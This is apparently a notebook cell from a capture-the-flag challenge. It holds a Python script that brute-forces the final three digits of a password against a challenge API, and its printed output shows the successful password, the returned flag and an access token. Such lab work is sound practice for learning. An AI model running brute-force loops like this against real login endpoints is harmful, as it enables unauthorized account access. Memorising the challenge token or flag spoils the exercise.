 In [2]:
1 import requests
2
3 url = "https://w210.network/api/challenges/PasswordDB?token=jason.1fgIg2aA3CgbsIxhSaJxxgST51k"
4
5 for i in range(0, 1000):
6
7     base = '632960804' # Chunk one, two, three candidates
8     chunk = f'{i:03}'
9     password = base + chunk
10     data = {"password": password}
11     request = requests.post(url, data = data)
12     status = request.status_code
13     text = request.text
14     print("Password:", password)
15     print("Status:", status)
16     print("Text:", text)
17
18 print("Completed")
Status: 401
Text: Invalid password.
Password: 632960804437
Status: 200
Text: {"flag": "__flag__{e84dd7c580367865d199a56ab5b7338e}"}
Password: 632960804438
Status: 401
Text: Invalid password.
Password: 632960804439